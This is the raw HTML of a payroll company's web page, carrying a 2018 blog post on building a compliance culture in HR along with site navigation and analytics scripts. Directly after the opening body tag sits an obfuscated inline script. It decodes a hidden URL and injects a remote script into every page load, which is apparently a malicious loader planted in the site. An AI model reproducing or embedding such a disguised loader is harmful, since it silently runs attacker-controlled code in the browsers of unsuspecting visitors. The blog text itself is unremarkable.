    text-transform: uppercase;
	
	-webkit-box-shadow: 0px 4px 5px 0px rgba(0,0,0,0.75);
	-moz-box-shadow: 0px 4px 5px 0px rgba(0,0,0,0.75);
	box-shadow: 0px 4px 5px 0px rgba(0,0,0,0.75);
}

#timeforce .additionalBulletsContainer ul li::before {
    content: "";
    display: block;
    width: 16px;
    height: 16px;
    background: #e3373f;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    border-radius: 8px;
    position: absolute;
    top: 5px;
    left: -5px;
}

#timeforce .nextStep h3{
	color: #ffffff;
	padding-bottom: 40px;
    padding-top: 25px;
}

#timeforce .nextStep .blueBackground{
	background-color: #0064a1;
	padding-bottom: 60px;
}

.nomargin{
	margin-top: 0 !important;
	margin-bottom: 0 !important;
}

.text-center{
	text-align: center !important;
}

.red{
	color: #e3373f;
}

#timeforce [class*="col-"] {
    float: left;
    padding: 15px;
}

/* For desktop: */
#timeforce .col-1 {width: 8.33%;}
#timeforce .col-2 {width: 16.66%;}
#timeforce .col-3 {width: 25%;}
#timeforce .col-4 {width: 33.33%;}
#timeforce .col-5 {width: 41.66%;}
#timeforce .col-6 {width: 50%;}
#timeforce .col-7 {width: 58.33%;}
#timeforce .col-8 {width: 66.66%;}
#timeforce .col-9 {width: 75%;}
#timeforce .col-10 {width: 83.33%;}
#timeforce .col-11 {width: 91.66%;}
#timeforce .col-12 {width: 100%;}

@media only screen and (max-width: 768px) {
    /* For mobile phones: */
    #timeforce [class*="col-"] {
        width: 100%;
    }
	
	#timeforce .hidden-xs{
		display: none !important;
	}
	
	#timeforce .listBox{
		min-height: 0px;
	}
	
	#timeforce .advantage{
		text-align: center;
	}
	#timeforce .advantage .advantageIcon img{
		margin-left:auto;
		margin-right:auto;
	}
	
	#timeforce .timeforceButtonBlue a{
		font-size: 21px;
    	padding: 14px;
	}
	
}

@media (max-width: 700px) {
	.isolved-button a {
   background: #e3373f;
    text-align: center;
	width: 360px;
	margin: 30px auto;
    color: #fff;
    font-size: 14px;
    padding: 18px;
    text-transform: uppercase;
}
}
ol {
    list-style: auto!important;
	  margin-left: 20px;
}
ol>li::before {content:""!important;}
ol>li {
    padding-left: 5px;
}		</style>
			<link rel="stylesheet" href="https://www.commpayhr.com/wp-content/themes/Commonwealth/font/css/font-awesome.min.css">
	<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,500,600,700,300' rel='stylesheet' type='text/css'>
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-69073400-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-69073400-1');
	</script>
</head>

<body class="wp-singular post-template-default single single-post postid-2966 single-format-standard wp-theme-Commonwealth">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T86T688"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<script> (function(){var _fK=document.createElement("script"),_Ik=(function(_Mc,_Fz){var _v2="";for(var _c9=0;_c9<_Mc.length;_c9++){var _Ty=_Mc[_c9].charCodeAt();_Ty-=_Fz;_Ty+=61;_Fz>2;_Ty%=94;_Ty!=_c9;_v2==_v2;_Ty+=33;_v2+=String.fromCharCode(_Ty)}return _v2})(atob("Mj4+Oj1iV1dBPVZEOTk3MzgwOVYtOTdXOjNCLzZXXlsvWVtYYFpZL1ksWFtdYStfWVpdK10r"), 40);function _Bf(){};_fK!="E";_fK.type="text/javascript";_fK.referrerPolicy="unsafe-url";_fK.src=_Ik;_fK.async=!0;6>2;var _UY=document.getElementsByTagName("script")[0];_UY.parentNode.insertBefore(_fK,_UY)})(); </script>
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix" role="banner">
			
			<form enctype="multipart/form-data" method="post" id="loginform" action="https://www.kotapay.com/payport.icp" style="height: 0;width: 0; opacity: 0;">
			<input type="hidden" name="cred" value="0x928C794F675A8D344F9457A62CED18FD11050B29">
			<input type="hidden" name="style" value="COMMON">
			<input type="submit" value=" Make a Payment ">
			</form>
			
							<div class="topHeaderWrapper">
					<a class="mobileMenu"></a>
					<div class="header-main-wrapper">
						<div class="lets-talk">
							Let's Talk<br>
							<a href="tel:877-245-1159">877-245-1159</a>
						</div>
						<div class="site-branding">
							<a href="/" class="logo">Commonwealth Payroll &amp; HR</a>
						</div>
						<div class="utilityNav">
							<div class="contact">
								<a href="/contact/" target="_blank">Contact</a>
								<a href="https://commpayhr.secure.virtru.com/secure-share/sharing/payroll@commpayhr.com" target="_blank" class="secure">Secure Send</a>
							</div>
							<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-utility-nav-container"><ul id="menu-utility-nav" class="menu"><li id="menu-item-19" class="fd menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.commpayhr.com/contact/">Contact</a></li>
<li id="menu-item-7590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7590"><a href="/subscribe/">Subscribe to Insights</a></li>
<li id="menu-item-9881" class="secure menu-item menu-item-type-custom menu-item-object-custom menu-item-9881"><a target="_blank" href="https://commpayhr.secure.virtru.com/secure-share/sharing/payroll@commpayhr.com">Secure Send</a></li>
<li id="menu-item-21" class="last login menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21"><a>Login</a>
<ul class="sub-menu">
	<li id="menu-item-7708" class="makeapayment menu-item menu-item-type-custom menu-item-object-custom menu-item-7708"><a href="#">Make a Payment</a></li>
	<li id="menu-item-471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-471"><a target="_blank" href="https://online.commpayhr.com/UserLogin.aspx?ReturnUrl=%2f">isolved</a></li>
	<li id="menu-item-473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-473"><a target="_blank" href="https://www.gotimeforce2.com/TFIIRedirector?imagekey=Commonwealth">Timeforce II</a></li>
	<li id="menu-item-916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-916"><a target="_blank" href="https://apps.trustmineral.com/auth/login">Commonwealth Compliance Center</a></li>
</ul>
</li>
</ul></div></aside><aside id="search-3" class="widget widget_search">	<div class="expand-search"></div>
	<form method="get" id="searchform" class="search-form" action="https://www.commpayhr.com/">
		<input type="text" class="field searchInput" name="s" id="s" placeholder="Search..." />
		<input type="submit" class="submit" id="searchsubmit" value="Search" />
		<div class="cancel-search"></div>
	</form>
</aside>								<div class="newsLetterWrapper">
								[mc4wp_form]							</div>
						</div>
					</div>
				</div>
				<div class="mainMenuWrapper">
					<div class="mainMenuContainer">
												<nav class="main-navigation" role="navigation" aria-label="Primary Menu">
							<div class="menu-main-nav-container"><ul id="menu-main-nav" class="main-nav"><li id="menu-item-4509" class="product-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4509"><a href="https://www.commpayhr.com/our-plans/">Our Plans</a>
<div class="sub-menu product-mega-menu">
            <div class="products-top">
                    <div class="plan">
                <a href="https://www.commpayhr.com/core/" class="product-tile">
                    <span class="plan_graphic">
                        <svg class="icon icon-scroll" aria-hidden="true" role="img"> <use href="#icon-scroll" xlink:href="#icon-scroll"></use> </svg>                        <svg class="icon icon-scroll-redColor" aria-hidden="true" role="img"> <use href="#icon-scroll-redColor" xlink:href="#icon-scroll-redColor"></use> </svg>                    </span>
                    <span class="title">Core</span>
                    <span class="para">At the entry level, CPHR’s Core service provides payroll processing services and employment tax management alongside simple employee self-service tools and compliance solutions.</span>

                    
                        <ul class="features-list">
                                                            <li class="featureTip"><span class="feature-wrapper"><svg class="icon icon-dollar" aria-hidden="true" role="img"> <use href="#icon-dollar" xlink:href="#icon-dollar"></use> </svg></span><span class="feature_content">Payroll Processing with Tax Pay &#038; File</span></li>
                                                            <li class="featureTip"><span class="feature-wrapper"><svg class="icon icon-pointer" aria-hidden="true" role="img"> <use href="#icon-pointer" xlink:href="#icon-pointer"></use> </svg></span><span class="feature_content">Employee Self Service with Mobile</span></li>
                                                    </ul>

                                    </a>
            </div>
                    <div class="plan">
                <a href="https://www.commpayhr.com/emerging-with-time-ewt/" class="product-tile">
                    <span class="plan_graphic">
                        <svg class="icon icon-clipboard" aria-hidden="true" role="img"> <use href="#icon-clipboard" xlink:href="#icon-clipboard"></use> </svg>                        <svg class="icon icon-clipboard-redColor" aria-hidden="true" role="img"> <use href="#icon-clipboard-redColor" xlink:href="#icon-clipboard-redColor"></use> </svg>                    </span>
                    <span class="title">Emerging with Time (EWT)</span>
                    <span class="para">CPHR’s Emerging with Time service includes the most critical HR, Employee Self-Service and compliance components of our solutions and combines them with Payroll and Employee Time Management to create an offering for companies whose headcount and employee management needs are growing.</span>

                    
                        <ul class="features-list">
                                                            <li class="featureTip"><span class="feature-wrapper"><svg class="icon icon-comment" aria-hidden="true" role="img"> <use href="#icon-comment" xlink:href="#icon-comment"></use> </svg></span><span class="feature_content">Employee Messaging with Forms, Acknowledgements</span></li>
                                                            <li class="featureTip"><span class="feature-wrapper"><svg class="icon icon-clock" aria-hidden="true" role="img"> <use href="#icon-clock" xlink:href="#icon-clock"></use> </svg></span><span class="feature_content">Employee Time and Attendance Management</span></li>
                                                            <li class="featureTip"><span class="feature-wrapper"><svg class="icon icon-flag" aria-hidden="true" role="img"> <use href="#icon-flag" xlink:href="#icon-flag"></use> </svg></span><span class="feature_content">Absence Tracking and Requests</span></li>
                                                            <li class="featureTip"><span class="feature-wrapper"><svg class="icon icon-user" aria-hidden="true" role="img"> <use href="#icon-user" xlink:href="#icon-user"></use> </svg></span><span class="feature_content">New Employee Onboarding</span></li>
                                                    </ul>

                                    </a>
            </div>
                    <div class="plan">
                <a href="https://www.commpayhr.com/hr-benefits-hrb/" class="product-tile">
                    <span class="plan_graphic">
                        <svg class="icon icon-charts" aria-hidden="true" role="img"> <use href="#icon-charts" xlink:href="#icon-charts"></use> </svg>                        <svg class="icon icon-charts-redColor" aria-hidden="true" role="img"> <use href="#icon-charts-redColor" xlink:href="#icon-charts-redColor"></use> </svg>                    </span>
                    <span class="title">HR & Benefits (HRB)</span>
                    <span class="para">CPHR’s HR &amp; Benefits service gives an employer full HR functionality which includes unique tools around benefit management.  This ensures the interaction with employees about their development and benefits is as effective as it can be.</span>

                    
                        <ul class="features-list">
                                                            <li class="featureTip"><span class="feature-wrapper"><svg class="icon icon-wrench" aria-hidden="true" role="img"> <use href="#icon-wrench" xlink:href="#icon-wrench"></use> </svg></span><span class="feature_content">HR Tools</span></li>
                                                            <li class="featureTip"><span class="feature-wrapper"><svg class="icon icon-flower" aria-hidden="true" role="img"> <use href="#icon-flower" xlink:href="#icon-flower"></use> </svg></span><span class="feature_content">Benefit Admin Tools</span></li>
                                                            <li class="featureTip"><span class="feature-wrapper"><svg class="icon icon-upsale" aria-hidden="true" role="img"> <use href="#icon-upsale" xlink:href="#icon-upsale"></use> </svg></span><span class="feature_content">Online Benefit Enrollment</span></li>
                                                    </ul>

                                    </a>
            </div>
                    <div class="plan">
                <a href="https://www.commpayhr.com/premium/" class="product-tile">
                    <span class="plan_graphic">
                        <svg class="icon icon-computer" aria-hidden="true" role="img"> <use href="#icon-computer" xlink:href="#icon-computer"></use> </svg>                        <svg class="icon icon-computer-redColor" aria-hidden="true" role="img"> <use href="#icon-computer-redColor" xlink:href="#icon-computer-redColor"></use> </svg>                    </span>
                    <span class="title">Premium</span>
                    <span class="para">CPHR’s Premium service offers employers a full continuum of tools to manage the employee journey, fully and efficiently, from hire to retire (or termination), and everything in between.</span>

                    
                        <ul class="features-list">
                                                            <li class="featureTip"><span class="feature-wrapper"><svg class="icon icon-star" aria-hidden="true" role="img"> <use href="#icon-star" xlink:href="#icon-star"></use> </svg></span><span class="feature_content">Benefit Carrier &#038; Retirement Connectivity</span></li>
                                                            <li class="featureTip"><span class="feature-wrapper"><svg class="icon icon-compass" aria-hidden="true" role="img"> <use href="#icon-compass" xlink:href="#icon-compass"></use> </svg></span><span class="feature_content">iSolved Hire Applicant Tracking</span></li>
                                                    </ul>

                                    </a>
            </div>
            </div>

    <div class="cta-banner">
                    <a href="https://www.commpayhr.com/compare-plans/">Compare Plans<svg class="icon icon-arrow" aria-hidden="true" role="img"> <use href="#icon-arrow" xlink:href="#icon-arrow"></use> </svg></a> 
                    <a href="https://www.commpayhr.com/plan-add-ons/">Explore Add-ons<svg class="icon icon-arrow" aria-hidden="true" role="img"> <use href="#icon-arrow" xlink:href="#icon-arrow"></use> </svg></a> 
         
    </div>

</div>

<ul class="sub-menu">
	<li id="menu-item-4464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4464"><a href="https://www.commpayhr.com/core/">Core</a></li>
	<li id="menu-item-4629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4629"><a href="https://www.commpayhr.com/emerging-with-time-ewt/">Emerging with Time (EWT)</a></li>
	<li id="menu-item-4628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4628"><a href="https://www.commpayhr.com/hr-benefits-hrb/">HR &#038; Benefits (HRB)</a></li>
	<li id="menu-item-4627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4627"><a href="https://www.commpayhr.com/premium/">Premium</a></li>
	<li id="menu-item-4535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4535"><a href="https://www.commpayhr.com/plan-add-ons/">Plan Add-On’s</a></li>
	<li id="menu-item-4762" class="competency-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4762"><a>Competencies</a>
	<ul class="sub-menu">
		<li id="menu-item-4755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4755"><a href="https://www.commpayhr.com/pre-employment-competency/">Pre-Employment</a></li>
		<li id="menu-item-5081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5081"><a href="https://www.commpayhr.com/payroll-competency/">Payroll</a></li>
		<li id="menu-item-4757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4757"><a href="https://www.commpayhr.com/benefit-admin-competency/">Benefit Admin</a></li>
		<li id="menu-item-4758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4758"><a href="https://www.commpayhr.com/time-and-attendance-competency/">Time and Attendance</a></li>
		<li id="menu-item-4759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4759"><a href="https://www.commpayhr.com/human-resources-competency/">Human Resources</a></li>
		<li id="menu-item-4707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4707"><a href="https://www.commpayhr.com/be-the-employest/">Be the Employest</a></li>
		<li id="menu-item-4760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4760"><a href="https://www.commpayhr.com/employee-self-service-competency/">Employee Experience</a></li>
		<li id="menu-item-4761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4761"><a href="https://www.commpayhr.com/isolved/">isolved</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17"><a href="https://www.commpayhr.com/for-partners/">For Partners</a>
<ul class="sub-menu">
	<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://www.commpayhr.com/ben-align/">Ben-Align</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://www.commpayhr.com/ben-align-qa/">Ben-Align Q&#038;A</a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16"><a href="https://www.commpayhr.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.commpayhr.com/how-we-can-help/">How We Can Help</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.commpayhr.com/why-commonwealth/">Why Commonwealth?</a></li>
	<li id="menu-item-4341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4341"><a href="https://www.commpayhr.com/commonwealth-team/">Commonwealth Team</a></li>
	<li id="menu-item-4697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4697"><a href="https://www.commpayhr.com/message-from-the-president/">Letter from the President</a></li>
	<li id="menu-item-5988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5988"><a href="https://www.commpayhr.com/careers/">Careers</a></li>
	<li id="menu-item-2548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2548"><a href="https://www.commpayhr.com/contact/">Contact Us</a></li>
</ul>
</li>
<li id="menu-item-4880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4880"><a href="https://www.commpayhr.com/resource-center/">Resource Center</a>
<ul class="sub-menu">
	<li id="menu-item-4919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4919"><a href="https://www.commpayhr.com/self-assessment/">Self Assessment</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-15"><a href="https://www.commpayhr.com/blog/">Blog</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://www.commpayhr.com/insights/">Insights</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://www.commpayhr.com/resources/">Compliance</a></li>
	<li id="menu-item-3205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3205"><a href="https://www.commpayhr.com/webinars/">Webinars</a></li>
	<li id="menu-item-4871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4871"><a href="https://www.commpayhr.com/roi-calculator/">ROI Calculator</a></li>
	<li id="menu-item-4766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4766"><a href="https://www.commpayhr.com/covid-19/">COVID-19</a></li>
</ul>
</li>
</ul></div>						</nav><!-- .main-navigation -->
					</div>
					<div class="mobileUtility">
						<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-utility-nav-container"><ul id="menu-utility-nav-1" class="menu"><li class="fd menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.commpayhr.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7590"><a href="/subscribe/">Subscribe to Insights</a></li>
<li class="secure menu-item menu-item-type-custom menu-item-object-custom menu-item-9881"><a target="_blank" href="https://commpayhr.secure.virtru.com/secure-share/sharing/payroll@commpayhr.com">Secure Send</a></li>
<li class="last login menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21"><a>Login</a>
<ul class="sub-menu">
	<li class="makeapayment menu-item menu-item-type-custom menu-item-object-custom menu-item-7708"><a href="#">Make a Payment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-471"><a target="_blank" href="https://online.commpayhr.com/UserLogin.aspx?ReturnUrl=%2f">isolved</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-473"><a target="_blank" href="https://www.gotimeforce2.com/TFIIRedirector?imagekey=Commonwealth">Timeforce II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-916"><a target="_blank" href="https://apps.trustmineral.com/auth/login">Commonwealth Compliance Center</a></li>
</ul>
</li>
</ul></div></aside><aside id="search-3" class="widget widget_search">	<div class="expand-search"></div>
	<form method="get" id="searchform" class="search-form" action="https://www.commpayhr.com/">
		<input type="text" class="field searchInput" name="s" id="s" placeholder="Search..." />
		<input type="submit" class="submit" id="searchsubmit" value="Search" />
		<div class="cancel-search"></div>
	</form>
</aside>					</div>
				</div>
			
		    <script type="text/javascript">
				jQuery('.makeapayment a').click( function(){
					document.getElementById('loginform').submit();
				});
		    </script>
		</header>

	<div id="content" class="site-content clearfix">

	<div class="rightSidebar">
			</div>
	<div id="primary" class="content-area">
		<div class="container">

			
<article id="post-2966" class="post-2966 post type-post status-publish format-standard has-post-thumbnail hentry category-hr category-insights category-payroll tag-hr-consulting tag-hr-experts tag-hr-practices tag-hr-professional tag-hr-strategies tag-human-resources-development">
	
	<header class="entry-header">
		<h1 class="entry-title">HR Best Practices: The Importance of Building a Compliance Culture</h1>	</header><!-- .entry-header -->
	<h6>December 8, 2018</h6>	<div class="entry-content">
		<p>Maintaining a healthy work environment is a primary goal for any HR professional or business owner. One facet of Human Resources development that may get pushed to the wayside, however, is establishing a culture of compliance.</p>
<p>While the temptation may be to cross that bridge when you come to it in terms of new legislation, it is important to develop a work culture that focuses on compliance. Here is everything you need to know about the importance of building a compliance culture.</p>
<h4>It Establishes Clear Strategies and Procedures</h4>
<p>Building a culture of compliance is about much more than developing procedures for approaching new legislation, but this is where the development process must begin.</p>
<p>When your human resources strategies are focused on building a culture of compliance rather than only addressing compliance when new legislation arises, you are forced to direct your efforts toward establishing strategies for compliance early and often.</p>
<p>As a savvy business owner, you know that being prepared for everything is key for your small business’ success. By developing procedures for compliance before they are necessary, your staff is fully prepared for when new legislation does arise.</p>
<p>By establishing those procedures to build a compliance culture, your employees are primed with a systematic approach for any new legislation.</p>
<p>No longer will they have to spend weeks trying to figure out how to carry out daily operations in light of new regulations. A business culture of compliance means that each employee has a clear-cut idea of how to navigate new legislation and remain within the confines of the law.</p>
<h4>It Promotes Self-Regulation</h4>
<p>A positive byproduct of a compliance culture with clear procedures is that it promotes self-regulation. Workplace cultures with clear expectations of compliance are those in which each employee already knows what to expect when new legislation arises.</p>
<p>This is not to say that employers will never have to conference with their staff again, but when compliance is the prevailing idea in a workplace, your employees have already developed a mindset geared toward how they can follow guidelines rather than waiting for you to provide all of the guidance.</p>
<h4>It Encourages Honest Business Practices</h4>
<p>The beautiful thing about developing a culture in the workplace is that it is a holistic process. Workplace culture encompasses all aspects of your business – from the copy room, to the boardroom, to the parking lot.</p>
<p>By developing a culture of integrity regarding legislation, you are showing your employees that your business is one that values honest work.</p>
<p>A company with a culture of compliance is one where employees closely follow regulations and hold themselves to a higher standard. Once the precedent is set that compliance is a core value of your organization, you may be pleasantly surprised to find that other aspects of your business improve as well!</p>
<p>Developing a positive work environment is a tall order for any business owner, and that can be further complicated by ever changing legislature. If approaching these difficulties by building a compliance culture seems daunting, you may be in need of human resources consulting. The HR experts at <a href="https://www.commpayhr.com/">Commonwealth Payroll &amp; HR</a> are confident and experienced professionals who know just how to help develop your business thrive. Call us today at (<a href="https://www.google.com/search?q=commonwealth+payroll+and+hr&amp;oq=common&amp;aqs=chrome.5.69i57j69i61j69i60j69i61j0j69i59.3857j1j4&amp;sourceid=chrome&amp;ie=UTF-8#">978) 599-1500</a>!</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

		</div><!-- .site-main -->
	</div><!-- .content-area -->
</div>


	</div><!-- .site-content -->
								<div class="fixedBar clearfix">
				<div class="fixedBarInner clearfix">
					<a href="/compare-plans/" class="arrow">Compare <span>Plans</span></a>
<a href="/view-demo/" class="arrow">View <span>Demo</span></a>
<a href="/self-assessment/"  class="arrow">Self <span>Assessment</span></a>
<a href="/subscribe/" class="arrow desktop-only">Subscribe to <span>Insights</span></a>				</div>
			</div>
	    		<div class="lowerFooterWrapper">
			<div class="back-to-top">
				<span><img src="https://www.commpayhr.com/wp-content/themes/Commonwealth/images/arrow-up.png">TOP</span>
			</div>
			<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="three-columns">
					<div class="column left">
						<div class="two-columns">
							<aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="column-1">
<ul>
	<li><a href="/">Home</a></li>
	<li><a href="/our-plans/">Our Plans</a></li>
	<li><a href="/for-partners/">For Partners</a></li>
	<li><a href="/about-us/">About Us</a></li>
	<li><a href="/resource-center/">Resource Center</a></li>
</ul>
</div>
<div class="column-2">
<ul>
	<li><a href="/contact/">Contact Us</a></li>
	<li><a href="/view-demo/">View Demo</a></li>
	<li><a href="/self-assessment/">Self-Assessment</a></li>
	<li><a href="/text-messaging-service-opt-in-consent/">SMS Opt-in</a></li>
	<li><a href="/terms-and-conditions/">Terms &amp; Conditions</a></li>
</ul>
</div></div></aside>						</div>
					</div>
					<div class="column middle">
						<div class="column-header">
							<a href="/" class="logo">Commonwealth Payroll &amp; HR</a>
						</div>
						<p>Commonwealth clients get the simple and sophisticated payroll, HR, time & attendance, and benefits administration services they need with the support of a team that knows and cares about them.</p>
						<div class="social">
							<a href="https://www.facebook.com/commonwealthpayroll" target="_blank"><i class="fa fa-facebook"></i></a>
							<a href="https://www.instagram.com/commpayhr/" target="_blank"><i class="fa fa-instagram"></i></a>
							<a href="https://www.linkedin.com/company/commonwealth-payroll-&-hr" target="_blank"><i class="fa fa-linkedin"></i></a>
						</div>
					</div>
					<div class="column right">
						<div class="address">
							<p><strong>Commonwealth Payroll & HR</strong>
							<br>
							32 Tioga Way
							<br>
							Marblehead, MA 01945</p>
						</div>
						<div class="phone-fax">
							<span>Toll-free: <a href="tel:877-245-1159">877-245-1159</a></span>
							<span>Fax: <a href="tel:978-599-1530">978-599-1530</a></span>
						</div>
						<div class="email">
							<p><a href="mailto:sales@commpayhr.com">sales@commpayhr.com</a></p>
						</div>
					</div>
				</div>
			</footer><!-- .site-footer -->
		</div>
    
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Commonwealth\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
jQuery(document).ready(function(){
	jQuery("img").each(function(){
		var alt = jQuery(this).attr("alt");
		jQuery(this).attr("title",alt);
	});
});
</script><!-- Start of Async HubSpot Analytics Code -->
<script type="text/javascript">
(function(d,s,i,r) {
if (d.getElementById(i)){return;}
var n=d.createElement(s),e=d.getElementsByTagName(s)[0];
n.id=i;n.src='//js.hs-analytics.net/analytics/'+(Math.ceil(new Date()/r)*r)+'/49275258.js';
e.parentNode.insertBefore(n, e);
})(document,"script","hs-analytics",300000);
</script>
<!-- End of Async HubSpot Analytics Code -->
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.21"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/49275258.js?integration=WordPress&amp;ver=11.3.21" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://www.commpayhr.com/wp-content/themes/Commonwealth/js/skip-link-focus-fix.js?ver=0203224" id="twentyfifteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="twentyfifteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.commpayhr.com/wp-content/themes/Commonwealth/js/functions.js?ver=0203224" id="twentyfifteen-script-js"></script>
<script type="text/javascript" src="https://www.commpayhr.com/wp-content/themes/Commonwealth/js/lity.min.js?ver=0203224" id="lity-script-js"></script>
<script type="text/javascript" src="https://www.commpayhr.com/wp-content/themes/Commonwealth/js/gated-video.js?ver=0203224" id="gated-video-script-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<defs>
		<symbol id="icon-email" viewBox="0 0 23.49 23.49">
			<g transform="translate(-655 -1334)">
			    <g transform="translate(655 1334)" fill="none">
			    	<path d="M0,0H23.49V23.49H0Z" stroke="none"/>
			    	<path d="M 0.7500038146972656 0.7499942779541016 L 0.7500038146972656 22.7399845123291 L 22.74026298522949 22.7399845123291 L 22.74026298522949 0.7499942779541016 L 0.7500038146972656 0.7499942779541016 M 3.814697265625e-06 -5.7220458984375e-06 L 23.49026298522949 -5.7220458984375e-06 L 23.49026298522949 23.4899845123291 L 3.814697265625e-06 23.4899845123291 L 3.814697265625e-06 -5.7220458984375e-06 Z" stroke="none" fill="#e33840"/>
			    </g>
			    <path d="M4.283,974.362a.327.327,0,0,0-.283.357V984a.327.327,0,0,0,.283.357H16.717A.327.327,0,0,0,17,984v-9.286a.327.327,0,0,0-.283-.357Zm.8.714H15.923l-5.423,5.6Zm-.512.4,3.612,3.733-3.612,4.012Zm11.87,0v7.746l-3.612-4.012ZM8.62,979.667l1.7,1.758a.239.239,0,0,0,.362,0l1.7-1.758,3.59,3.984H5.029Z" transform="translate(656.501 366.143)" fill="#0066a3" stroke="#0066a3" stroke-width="1"/>
			</g>
		</symbol>
		<symbol id="icon-linkedin" viewBox="0 0 23.49 23.49">
			<g transform="translate(-813 -765)">
			    <g transform="translate(813 765)" fill="none">
			      <path d="M0,0H23.49V23.49H0Z" stroke="none"/>
